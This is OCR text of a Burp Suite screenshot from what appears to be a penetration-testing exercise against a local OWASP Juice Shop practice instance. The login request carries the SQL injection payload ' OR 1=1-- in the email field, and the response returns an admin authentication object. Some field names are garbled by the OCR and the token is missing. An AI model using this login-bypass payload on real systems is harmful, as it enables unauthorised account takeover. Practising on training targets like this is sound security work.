 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2
Send Cancel Burp AI
Target: https://juiceshop.local HTTP/1
Request
Pretty Raw Hex
\n
POST /rest/user/login HTTP/1.1
Host: juiceshop.local
X-Pentest-ID: F3E2-SQLI-LOGIN-20261116-02
Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
Content-Length: 57
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36 Edg/157.0.0.0
Accept: application/json, text/plain, */*
Sec-Ch-Ua: "Not-A.Brand";v="99", "Microsoft Edge";v="157", "Chromium";v="157"
Content-Type: application/json
Sec-Ch-Ua-Mobile: ?0
Origin: https://juiceshop.local
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://juiceshop.local/
Accept-Encoding: gzip, deflate, br
Accept-Language: pt-BR,pt;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: keep-alive
{
"email":"' OR 1=1--",
"password":"Teste123."
}
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 16 Nov 2026 20:59:46 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 784
6 Connection: keep-alive
7 Access-Control-Allow-Origin: *
8 Feature-Policy: payment 'self'
9 X-Recruiting: /#/jobs
10 ETag:
11 Vary: Accept-Encoding
12 Strict-Transport-Security: max-age=300
13 X-Content-Type-Options: nosniff
14 X-Frame-Options: SAMEORIGIN
15 Referrer-Policy: strict-origin-when-cross-origin
16
17 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
Search 0 highlights Selection: 36 (0x24)
Inspector
Selection 36 (0x24)
Selected text
"bid":1,"umail":"admin@juice-sh.op"}
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 19
Response headers 14
Inspector
Notes
Custom actions
1,252 bytes | 1,116 millis
Event log (1) All issues
Memory: 172.1MB of 7.79GB Disabled
24°
Pesquisar
POR
PTB2
100%
18:19
16/11/2026